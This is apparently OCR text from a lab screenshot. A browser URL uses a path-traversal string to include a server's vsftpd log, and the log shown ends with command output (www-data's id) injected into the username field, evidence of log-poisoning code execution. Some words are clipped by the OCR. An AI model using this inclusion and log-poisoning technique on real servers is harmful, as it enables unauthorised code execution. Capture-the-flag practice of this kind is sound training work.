 10.10.10.249/admin../admin_staging/index.php?page=../../../../var/log/vsftpd.log
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Thu Jul 8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:17:49 2021 [pid 14106] FTP command: Client
"::ffff:10.10.14.6", "USER anonymous" Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP command: Client
"::ffff:10.10.14.6", "PASS " Thu Jul 8 17:17:49 2021 [pid 14105] [anonymous] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:50 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8
17:17:50 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:25 2021 [pid 14106] FTP
command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:25 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:26 2021 [pid 14650] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:26 2021 [pid
14650] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu Jul 8 17:18:31 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6",
Thu Jul 8 17:18:31 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:50 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:50 2021 [pid 14650]
response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:19:05
2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:19:05 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:28:56 2021 [pid 19919] CONNECT: Client
"::ffff:10.10.14.14" Thu Jul 8 17:28:56 2021 [pid 19919] FTP response: Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:37 2021 [pid 21009] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:37 2021 [pid 21009] FTP response
Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 2021 [pid 21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Plea
specify the password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:30:44 2021 [pid 21008] [pwnmeow] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:45 2021 [pid
21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:30:45 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6
"530 Please login with USER and PASS." Thu Jul 8 17:30:49 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:30:50 202
[pid 21011] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:53 2021 [pid 21011] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow
Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:31:0
2021 [pid 21010] [pwnmeow] OK LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful." Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP
command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX Type: L8" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6
"QUIT" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jan 4 09:00:21 2024 [pid 10829] FTP command: Client "::ffff:10.10.16.6", "USER uid=33(www-data) gid=33(www-data)
groups=33(www-data) " Thu Jan 4 09:00:21 2024 [pid 10829] [uid=33(www-data) gid=33(www-data) groups=33(www-data) ] FTP response: Client "::ffff:10.10.16.6", "331 Please specify the password." Thu Jan 4 09:00:23 2024 [pid 10829]
[uid=33(www-data) gid=33(www-data) groups=33(www-data) ] FTP command: Client "::ffff:10.10.16.6", "PASS " Thu Jan 4 09:00:23 2024 [pid 10828] [uid=33(www-data) gid=33(www-data) groups=33(www-data) ] FAIL LOGIN: Client
"::ffff:10.10.16.6" Thu Jan 4 09:00:24 2024 [pid 10829] [uid=33(www-data) gid=33(www-data) groups=33(www-data) ] FTP response: Client "::ffff:10.10.16.6", "530 Login incorrect."